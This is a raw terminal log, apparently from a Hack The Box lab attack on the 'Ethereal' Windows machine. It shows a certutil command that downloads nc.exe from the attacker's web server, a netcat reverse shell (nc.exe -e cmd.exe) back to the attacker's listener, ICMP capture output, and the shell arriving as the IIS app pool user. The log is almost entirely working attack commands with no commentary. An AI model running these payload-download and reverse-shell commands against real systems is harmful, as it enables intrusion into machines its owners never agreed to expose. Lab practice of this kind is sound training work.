 root@darkisland:~/hackthebox/Machines/Ethereal# ./exfil_iis.py
$> certutil.exe -urlcache -split -f http://10.10.14.23:73/nc.exe c:\users\public\desktop\shortcuts\nc.exe
(col#)>
[+] Receiving data:
b'****'
b'0000'
b'b0d8'
b'CertUtil:'
timed out
[!] Done
$> c:\users\public\desktop\shortcuts\nc.exe -e cmd.exe 10.10.14.23 136
(col#)>
[+] Receiving data:
21:06:30.214884 IP 10.10.10.106 > 10.10.14.23: ICMP echo request, id 1, seq 71, length 40
21:06:30.214912 IP 10.10.14.23 > 10.10.10.106: ICMP echo reply, id 1, seq 71, length 40
21:06:31.286151 IP 10.10.10.106 > 10.10.14.23: ICMP echo request, id 1, seq 72, length 40
21:06:31.286182 IP 10.10.14.23 > 10.10.10.106: ICMP echo reply, id 1, seq 72, length 40
21:06:32.423371 IP 10.10.10.106 > 10.10.14.23: ICMP echo request, id 1, seq 73, length 40
21:06:32.423402 IP 10.10.14.23 > 10.10.10.106: ICMP echo reply, id 1, seq 73, length 40
21:06:33.550920 IP 10.10.10.106 > 10.10.14.23: ICMP echo request, id 1, seq 74, length 40
21:06:33.550952 IP 10.10.14.23 > 10.10.10.106: ICMP echo reply, id 1, seq 74, length 40
^C
16 packets captured
16 packets received by filter
0 packets dropped by kernel
root@darkisland:~# ^C
root@darkisland:~# cd hackthebox/
root@darkisland:~/hackthebox# cd Machines/
root@darkisland:~/hackthebox/Machines# cd Ethereal/
root@darkisland:~/hackthebox/Machines/Ethereal# python -m SimpleHTTPServer 73
Serving HTTP on 0.0.0.0 port 73 ...
10.10.10.106 - - [09/Oct/2018 21:22:11] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.106 - - [09/Oct/2018 21:22:15] "GET /nc.exe HTTP/1.1" 200 -
root@darkisland:~# nc -lvnp 1236
listening on [any] 1236 ...
^C
root@darkisland:~# nc -lvnp 136
listening on [any] 136 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.106] 49861
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>